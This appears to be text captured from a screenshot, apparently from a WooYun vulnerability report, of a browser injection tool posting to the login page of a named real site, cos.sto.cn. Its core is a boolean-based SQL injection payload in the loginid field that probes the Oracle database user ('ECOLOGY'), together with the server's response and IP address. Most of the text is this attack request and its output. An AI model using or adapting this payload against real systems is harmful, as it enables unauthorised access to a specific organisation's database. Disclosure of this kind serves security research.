 cos.sto.cn/login/LoginOperation.jsp
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://cos.sto.cn/login/LoginOperation.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
method=checkTokenKey&loginid=a' or 1=1 and SYS_CONTEXT('USERENV','CURRENT_USER')='ECOLOGY' and 'a'='a
0
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 288ms
www.wooyun.org
1 个请求 17 B 288ms (onload: 470ms)